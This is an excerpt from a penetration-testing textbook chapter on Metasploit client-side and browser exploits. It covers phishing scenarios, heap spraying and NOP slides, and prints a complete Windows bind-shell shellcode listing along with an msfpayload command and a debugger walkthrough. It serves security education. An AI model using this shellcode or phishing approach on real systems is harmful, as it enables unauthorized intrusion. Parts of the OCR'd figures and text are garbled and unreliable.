# **Metasploit** *The Penetration Tester's Guide*

David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni **Foreword by HD Moore**

# 8

# **EXPLOITATION USING CLIENT-SIDE ATTACKS**

Years of focus on defensive network perimeters have drastically shrunk the traditional attack surfaces. When one avenue of attack becomes too difficult to penetrate, attackers can find new and easier methods for attacking their targets. Client-side attacks were the next evolution of attacks after network defenses became more prominent. These attacks target software commonly installed on computers in such programs as web browsers, PDF readers, and Microsoft Office applications. Because these programs are commonly installed on computers out of the box, they are obvious attack vectors for hackers. It's also common for these applications to be out of date on users' machines because of irregular patching cycles. Metasploit includes a number of built-in client-side exploits, which we'll cover in depth in this chapter.

If you can bypass all the protective countermeasures a company has in place and infiltrate a network by tricking a user into clicking a malicious link, you have a much better chance of achieving a compromise. Suppose, for example, that you are performing a covert penetration test against a corporate target using social engineering. You decide that sending a phishing emailto targeted users will present your best chance of success. You harvest email accounts, names, and phone numbers; browse social-networking sites; and create a list of known employees. Your malicious email instructs the email recipients that payroll information needs to be updated; they need to click a link (a malicious link) in the email to do this. However, as soon as the user clicks the link, the machine is compromised, and you can access the organization's internal network.

This scenario is a common technique regularly leveraged in both penetration tests and actual malicious attacks. It is often easier to attack via users than it is to exploit Internet-facing resources. Most organizations spend a significant amount of money protecting their Internet-facing systems with tools such as intrusion prevention systems (IPSs) and web application firewalls, while not investing nearly as much in educating their users about socialengineering attacks.

In March 2011, RSA, a well-known security company, was compromised by an attacker leveraging this same process. A malicious attacker sent an extremely targeted (spear-phishing) email that was crafted specifically for an Adobe Flash zero-day vulnerability. (*Spear-phishing* is an attack whereby users are heavily researched and targeted rather than randomly chosen from a company address book.) In RSA's case, the email targeted a small group of users and was able to compromise RSA's internally connected systems and further penetrate its network.

#### **Browser-Based Exploits**

We'll focus on browser-based exploits within Metasploit in this chapter. *Browser-based exploits* are important techniques, because in many organizations, users spend more time using their web browsers than using any other applications on their computers.

Consider another scenario: We send an email to a small group at an organization with a link that each user will click. The users click the link, and their browsers open to our website, which has been specially crafted to exploit a vulnerability in a certain version of Internet Explorer. The users' browser application is susceptible to this exploit and is now compromised simply by users visiting our malicious website. On our end, access would be gained via a payload (Meterpreter, for example) running within the context of the user who visited the site.

Note one important element in this example: If the target user were running as an administrator, the attacker (we) would do the same. Client-side exploits traditionally run with the same permissions and rights as the target they exploit. Often this is a regular user without administrative privileges, so we would need to perform a *privilege-escalation attack* to obtain additional access, and an additional exploit would be necessary to elevate privileges. We could also potentially attack other systems on the network in hopes of gaining administrative-level access. In other cases, however, the current user's permission levels are enough to achieve the infiltration. Consider your network situation: Is your important data accessible via user accounts? Or is it accessible only to the administrator account?#### *How Browser-Based Exploits Work*

Browser exploits are similar to any traditional exploit but with one major difference: the method used for shellcode delivery. In a traditional exploit, the attacker's entire goal is to gain remote code execution and deliver a malicious payload. In browser exploits, the most traditional way to gain remote code execution is through an exploitation technique called *heap spraying*. But before examining heap spraying in detail, let's talk about what the *heap* is and how it's used.

The heap is memory that is unallocated and used by the application as needed for the duration of the program's runtime. The application will allocate whatever memory is necessary to complete whatever task is at hand. The heap is based on how much memory your computer has available and has used through the entire application's life cycle. The location of memory allocated at runtime is not known in advance, so as attackers, we would not know where to place our shellcode. Hackers can't simply call a memory address and hope to land at the payload—the randomness of memory allocated by the heap prevents this, and this randomness was a major challenge before heap spraying was discovered.

Before moving on, you also need to understand the concept of a *nooperation instruction (NOP)* and *NOP slide*. NOPs are covered in detail in Chapter 15, but we'll cover the basics here because they are important to understanding how heap spraying works. A NOP is an assembly instruction that says, "Do nothing and move to the next instruction." A NOP slide comprises multiple NOPs adjacent to each other in memory, basically taking up space. If a program's execution flow encounters a series of NOP instructions, it will linearly "slide" down to the end of them to the next instruction. A NOP, in the Intel x86 architecture, has an opcode of 90, commonly seen in exploit code as \x90.

The heap spraying technique involves filling the heap with a known repeating pattern of NOP slides and your shellcode until you fill the entire memory space with this known value. You'll recall that memory in the heap is dynamically allocated at program runtime. This is usually done via JavaScript, which causes the browser's allocated memory to grow significantly. The attacker fills large blocks of memory with NOP slides and shellcode directly after them. When program execution flow is altered and randomly jumps somewhere into memory, there is a good chance of hitting a NOP slide and eventually hitting the shellcode. Instead of looking for a needle in a haystack—that is, the shellcode in memory—heap spraying offers an 85 to 90 percent chance of the exploit being successful.

This technique changed the game in browser exploitation and in the reliability of exploiting browser bugs. We will not be covering the actual code behind heap spraying, because it's an advanced exploitation topic, but you should know the basics so that you can understand how these browser-based exploits work. Before we begin launching our first browser exploit, let's look at what actually happens behind the scenes when an exploit is launched.#### *Looking at NOPs*

Now that you understand the basics of a heap spray and a NOP, let's take a look at a generic NOP slide in an actual exploit. In the following listing, notice the hexadecimal representation of \x90, the Intel x86 architecture opcode. A *90* in Intel x86 assembly is a NOP. Here you see a series of \x90s that create our NOP-slide effect. The rest of the code is the payload, such as a reverse shell or a Meterpreter shell.

```
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30
\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2
\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85
\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3
\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d
\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58
\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b
\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff
\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68
\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01
\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50
\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31
\xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2
\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53
\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d
\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff
\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58
\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9
\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
```
# **Using Immunity Debugger to Decipher NOP Shellcode**

*Debuggers* offer a window into the running state of a program, including assembly instruction flow, memory contents, and exception details. Penetration testers leverage debuggers on a regular basis to identify zero-day vulnerabilities and to understand how an application works and how to attack it. A number of debuggers are out there, but our personal preference going forward (and used in later chapters) is Immunity Debugger. We recommend that you take a look at the basics of Immunity Debugger before proceeding.

To understand what a NOP slide does, let's use a debugger to look at how the NOP shellcode in the preceding example works. On your Windows XP target, download and install Immunity Debugger from *http://www.immunityinc .com/*. We'll use the msfpayload command to generate sample shellcode for a simple TCP bind shell, listening on port 443. As you learned in previouschapters, a bind shell simply listens on a port on a target machine to which we can connect.

#### root@bt:/opt/framework3/msf3# **msfpayload windows/shell/bind\_tcp LPORT=443 C**

When these commands are executed, "stage 1" and "stage 2" shellcodes are created in the output. We are concerned only with the stage 1 shellcode, because Metasploit will handle sending the second stage for us when we connect to it. Copy and paste the shellcode from stage 1 into a text editor of your choice. You'll need to do some minor editing before proceeding.

Now that you have your basic shellcode, add as many NOPs as you want to the beginning of it (such as \x90\x90\x90\x90\x90). Then remove all \x occurrences so it looks similar to the following:

909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090f ce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f0 52578b52108b423c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c 738e075f4037df83b7d2475e2588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe058 5f5a8b12eb865d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504 050405068ea0fdfe0ffd59731db5368020001bb89e66a10565768c2db3767ffd5535768b7e938ffffd553535768 74ec3be1ffd5579768756e4d61ffd56a006a0456576802d9c85fffd58b366a406800100000566a006858a453e5f fd593536a005653576802d9c85fffd501c329c685f675**ecc3**

> All this is necessary because you need to use a particular format so that Immunity Debugger will accept your copy-and-paste of assembly instructions. Now you have a bind shell with some NOPs in front of it for testing. Next, open up any executable—let's use *iexplore.exe* for this example. Open Immunity Debugger, choose **File**  $\triangleright$  **Open**, and point to an executable. You should see a number of assembly instructions in the main window (the largest one). Left-click the first instruction on the screen, and hold down SHIFT while leftclicking to highlight about 300 instructions below it.

> Copy the shellcode to the clipboard, and right-click in the Immunity Debugger window and choose **Binary Debullerial Debugger** window and choose **Binary Binary** paste. This will paste the assembly instructions from the example into the Immunity Debugger window. (Remember that we are doing this to identify how NOPs work and how assembly instructions are executed.)

You can see in Figure 8-1 that a number of NOPs are inserted; if you were to scroll down, you would see your shellcode.

When we first exported our shellcode in a bind tcp format, the last instruction through stage 1 ended with ecc3. Locate the last set of memory instructions we added ending in ecc3.

Right after the ecc3, press F2 to create a breakpoint. When you add a breakpoint, once execution flow encounters it, program execution will pause and will not continue. This is important here, because the code still has a lot of the old remnants of the application we opened, and continuing would cause the application to crash, because we already inserted our own code into it. We want to stop and investigate what happened before the application crashes.| 00423F2C | 90       | <b>NOP</b>   |  |
|----------|----------|--------------|--|
| 00423F2D | 90       | <b>NOP</b>   |  |
| 00423F2E | 90       | NOP          |  |
| 00423F2F | 90       | NOP          |  |
| 00423F30 | 90       | <b>NOP</b>   |  |
| 00423F31 | 90       | NOP          |  |
| 00423F32 | 90       | <b>NOP</b>   |  |
| 00423F33 | 90       | NOP<br>NOP   |  |
| 00423F34 | 90       |              |  |
| 00423F35 | 90       | <b>NOP</b>   |  |
| 00423F36 | 90       | NOP          |  |
| 00423F37 | 90       | NOP          |  |
| 00423F38 | 90       | <b>NOP</b>   |  |
| 00423F39 | 90       | <b>NOP</b>   |  |
| 00423F3A | 90       | <b>NOP</b>   |  |
| 00423F3B | 90       | <b>NOP</b>   |  |
| 00423F3C | 90       | NOP          |  |
| 00423F3D | 90       |              |  |
| 00423F3E | 90       |              |  |
| 00423F3F | 90       | <u> 홍호후호</u> |  |
| 00423F40 | 90       |              |  |
| 00423F41 | 90       |              |  |
| 00423F42 | 90       | <b>NOP</b>   |  |
| 00423F43 | 90       | NOP          |  |
| 00423F44 | 90       | <b>NOP</b>   |  |
| 00423F45 | 90       | NOP          |  |
| 00423F46 | 90       | <b>NOP</b>   |  |
| 00423F47 | 90       | NOP          |  |
| 00423F48 | 90       | NÖP          |  |
| 00423F49 | 90       | NOP          |  |
| 00423F4A | 90       | <b>NOP</b>   |  |
| 00423F4B | 90       | <b>NOP</b>   |  |
| 00423F4C | 90       | NOP          |  |
| 00423F4D | 90       | NOP          |  |
| 00423F4E | 90       | NOP          |  |
| 88423F4F | 90<br>-- | NOP          |  |
|          |          |              |  |

*Figure 8-1: Examples of multiple NOPs that create the NOP slide*

In the example in Figure 8-2, notice the last instruction set, which is a C3. That is the last instruction set in our bind shell that we need.

After that C3, press F2, which sets up another breakpoint. Now we're ready to roll and see what happens. Go back to the very top, where you added your NOPs, and press F7, which tells the debugger to execute the next assembly command, stepping into your next assembly instruction. Notice that the highlight moves down one line. Nothing happened because you added a NOP.

Next, press F7 a few times to walk down the NOP slide. When you first arrive at the memory instructions, open up a command prompt and type **netstat -an**. Nothing should be listening on 443, and this is a good sign that your payload hasn't executed yet.

Press F5 to continue running the rest of the application until it reaches the breakpoint that you set. You should see the breakpoint indicated in the lower-left corner of the Immunity Debugger window. At this point, you have executed your payload within the debugger, and you should now be able to check netstat -an and notice port 443 listening.

On a remote machine, try to telnet to the target machine on port 443. You'll notice that nothing happens; this is because the listener hasn't received the second stage from Metasploit yet. On your Back|Track VM, go into Metasploit and set up a multi-handler. This will tell Metasploit that a first-stage listener is on port 443 on the target machine.| EAX<br>6B8029<br>EBP<br>അമായമാണ് മാത്രമായമായമാണ്<br>കാക്കമാണ് മാത്രമായമാണ്<br>കാര്യ മാത്ര<br>00423FPDE<br>00423F115<br>00423F115<br>00423F115<br>29806B00<br>PUSH<br>CALL<br>骤<br>PUSH<br>PUSH<br>PUSH<br>ĒŒ<br>88423F18<br>PUSH<br>EAX<br>00423F19<br>00423F18<br>00423F18<br>00423F10<br>00423F10<br>inc eex<br>Push eex<br>INC EAX<br>PUSH EAX<br>PUSH<br><b>EGOF OF EA</b><br><b>ERGFDFEG</b><br>00423F22<br>CALL<br>EBF.<br>XCHG EAX,EDI<br>XOR 